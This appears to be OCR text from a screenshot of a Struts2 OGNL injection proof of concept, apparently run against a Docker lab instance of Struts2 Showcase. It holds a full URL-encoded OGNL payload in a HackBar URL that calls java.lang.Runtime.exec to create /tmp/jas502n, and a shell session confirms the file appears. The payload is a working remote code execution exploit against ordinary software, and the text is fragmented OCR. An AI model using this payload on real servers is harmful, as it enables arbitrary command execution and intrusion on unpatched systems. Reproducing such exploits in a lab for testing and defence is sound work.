 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Showcase
Struts2 Showcase
Showcase
Apache Tomcat/8.0.36 - E
Showcase
www.canyouseeme.cc/struts3-showcase/${(#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtim
搜索
最常访问 Hack Scanner localhost 页面载入出错
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://www.canyouseeme.cc/struts3-showcase/%24%7B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27touch /tmp/jas502n
%27%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20%20java.io.BufferedReader%28%23b%29%2C%23d%3Dnew%20char%5B51020%5D%2C%23c.read%28%23d%29%2C
%23sbtest%3D@org.apache.struts2.ServletActionContext@getResponse%28%29.getWriter%28%29%2C%23sbtest.println%28%23d%29%2C%23sbtest.close%28%29%29%7D/actionChain1.action
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Struts Showcase
2018/08/23 03:46:59
Powered by
Struts
Home Ajax Ajax Cl Wait File Downlo
Person Manager Strut
The Struts Sh d tag usages
The Showcase
For more "B pages.
For a "best tion Tour an
Home
Interactive demo
Ajax plugin for Str
Ajax Chat
Action Chaining
Config Browser
Conversion
CRUD
Execute & Wait
File Download
File Upload
Freemarker
Hangman
正在打开 actionChain1.action
您选择了打开：
actionChain1.action
文件类型： action File
来源： http://www.canyouseeme.cc
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
Ubuntu16.04-Docker - docker exec -i -t 20dea8a4a41b /bin/bash - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@www.canyouseeme.cc:22
要添加当前会话，点击左侧的箭头按钮。
Ubuntu16.04-Docker
root@20dea8a4a41b:/tmp# ls
hsperfdata_root
root@20dea8a4a41b:/tmp#
root@20dea8a4a41b:/tmp#
root@20dea8a4a41b:/tmp# ls
hsperfdata_root jas502n
root@20dea8a4a41b:/tmp#
whoami 高亮全部(A) 区分大小写(C) 词句匹配(W) 找不到指定文字
英
11:49
2018/8/23
19